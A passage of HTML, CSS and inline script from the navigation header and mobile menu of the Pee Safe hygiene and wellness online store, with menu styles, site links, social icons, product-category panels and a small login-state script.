        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_aF3AU3" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/about-us" class="h5" >
            <span class="reversed-link hover:show">Our Story</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/haqseperiod" class="h5" >
            <span class="reversed-link hover:show">Our Impact</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/careers" class="h5" >
            <span class="reversed-link hover:show">Careers</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/store-locator" class="h5" >
            <span class="reversed-link hover:show">Store Locator</span>
          </a></li></ul>





<style>
  #navigation-promo-mega_menu_aF3AU3-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
      }

      
        #navigation-promo-mega_menu_aF3AU3-4- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div></details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Your Trackers <svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a href="https://www.peesafe.com/apps/track-order" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Track Order</span></span>
                                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Period Tracker</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="/pages/hygiene-ki-aadat" class="bold link-faded-reverse" >Hygiene Ki Aadat</a></li>

                  <li><a href="/pages/zero-period" class="bold link-faded-reverse" >Zero Period</a></li>

                  <li><a href="/pages/grwf" class="bold link-faded-reverse" >#GRWF</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Pee Safe</span><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image"><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Open account page</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."
            class="relative">
          
            <div class="sticky-navbar-content">
          
              <svg class="icon icon-cart" width="19" height="19" xmlns="http://www.w3.org/2000/svg"
                shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality"
                fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 510 512.459">
                <path class="headeridfilled" fill="currentcolor"
                  d="M435.689 74.468C387.754 26.471 324 .025 256.071 0 116.098 0 2.18 113.906 2.131 253.916c-.024 44.758 11.677 88.445 33.898 126.946L0 512.459l134.617-35.311c37.087 20.238 78.85 30.891 121.345 30.903h.109c139.949 0 253.88-113.917 253.928-253.928.024-67.855-26.361-131.645-74.31-179.643v-.012zm-179.618 390.7h-.085c-37.868-.011-75.016-10.192-107.428-29.417l-7.707-4.577-79.886 20.953 21.32-77.889-5.017-7.987c-21.125-33.605-32.29-72.447-32.266-112.322.049-116.366 94.729-211.046 211.155-211.046 56.373.025 109.364 22.003 149.214 61.903 39.853 39.888 61.781 92.927 61.757 149.313-.05 116.377-94.728 211.058-211.057 211.058v.011zm115.768-158.067c-6.344-3.178-37.537-18.52-43.358-20.639-5.82-2.119-10.044-3.177-14.27 3.178-4.225 6.357-16.388 20.651-20.09 24.875-3.702 4.238-7.403 4.762-13.747 1.583-6.343-3.178-26.787-9.874-51.029-31.487-18.86-16.827-31.597-37.598-35.297-43.955-3.702-6.355-.39-9.789 2.775-12.943 2.849-2.848 6.344-7.414 9.522-11.116s4.225-6.355 6.343-10.581c2.12-4.238 1.06-7.937-.522-11.117-1.584-3.177-14.271-34.409-19.568-47.108-5.151-12.37-10.385-10.69-14.269-10.897-3.703-.183-7.927-.219-12.164-.219s-11.105 1.582-16.925 7.939c-5.82 6.354-22.209 21.709-22.209 52.927 0 31.22 22.733 61.405 25.911 65.642 3.177 4.237 44.745 68.318 108.389 95.812 15.135 6.538 26.957 10.446 36.175 13.368 15.196 4.834 29.027 4.153 39.96 2.52 12.19-1.825 37.54-15.353 42.824-30.172 5.283-14.818 5.283-27.529 3.701-30.172-1.582-2.641-5.819-4.237-12.163-7.414l.011-.024z" />
              </svg>
          
            </div>
          
          </a>

          <a onclick="event.preventDefault();" href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Open cart</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M14.666 7.333a3.666 3.666 0 1 1-7.333 0M3.33 6.785l-.642 7.7c-.137 1.654-.206 2.48.073 3.119a2.75 2.75 0 0 0 1.21 1.314c.612.332 1.442.332 3.102.332h7.853c1.66 0 2.49 0 3.103-.332a2.75 2.75 0 0 0 1.21-1.314c.279-.638.21-1.465.072-3.12l-.642-7.7c-.118-1.423-.178-2.134-.493-2.673A2.75 2.75 0 0 0 16.99 3.02c-.563-.269-1.277-.269-2.705-.269h-6.57c-1.428 0-2.142 0-2.705.27A2.75 2.75 0 0 0 3.823 4.11c-.315.539-.374 1.25-.493 2.674Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="bottom" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<script>
  function autoLogin (){
        document.getElementById('kwik-pass-text').textContent = 'Account';
        document.getElementById('kp-account').classList.remove('kwik-pass-login');
        document.getElementById('kp-account').classList.add('kwik-pass-account');
        document.getElementsByClassName('kwik-pass-account')[0].addEventListener('click', function(e){
          handleShopifyLogin(e,"/account")
        });
      }
      window.addEventListener('user-loggedin', function(event) {
         const { token } = event?.detail;
         if (token){
           autoLogin();
         }
      });
    document.addEventListener('DOMContentLoaded',function () {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      if (userToken){
        autoLogin();
      }
  })
</script>

<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Categories</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Brands</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>About Us</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Your Trackers </span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/pages/hygiene-ki-aadat" class="group block w-full">
                  <span><span class="reversed-link">Hygiene Ki Aadat</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/zero-period" class="group block w-full">
                  <span><span class="reversed-link">Zero Period</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/grwf" class="group block w-full">
                  <span><span class="reversed-link">#GRWF</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden">
                  
                  <a href="javascript:void(0);" class="panel-footer__account-link bold text-sm kwik-pass-login" id="kp-account">
                       <span id="kwik-pass-text">
                             Log in
                       </span>
                  </a>
                  
</div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Categories
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Toilet Hygiene</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Menstrual Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Intimate Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Grooming Needs</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Sexual Wellness</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Gifting</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_TjUUtU-drawer-6- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-drawer-6- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-drawer-6- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-drawer-6- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-8);
        --content-over-media-column-gap: var(--spacing-10);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU-drawer-6-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU-drawer-6-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Brands
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/pee-safe"><span><span class="reversed-link">Pee Safe</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/furr"><span><span class="reversed-link">FURR</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/domina_store"><span><span class="reversed-link">Domina</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_m69GUm-drawer-3- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-drawer-3- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-drawer-3- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-drawer-3- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-6);
        --content-over-media-column-gap: var(--spacing-8);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm-drawer-3-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm-drawer-3-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>About Us
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/about-us"><span><span class="reversed-link">Our Story</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/haqseperiod"><span><span class="reversed-link">Our Impact</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/careers"><span><span class="reversed-link">Careers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/store-locator"><span><span class="reversed-link">Store Locator</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_aF3AU3-drawer-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-drawer-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-drawer-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-drawer-4- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-drawer-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Your Trackers 
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.peesafe.com/apps/track-order"><span><span class="reversed-link">Track Order</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."><span><span class="reversed-link">Period Tracker</span></span>
                            </a></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Toilet Hygiene
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/toilet-seat-sanitizer"><img src="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Toilet Seat Sanitizer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
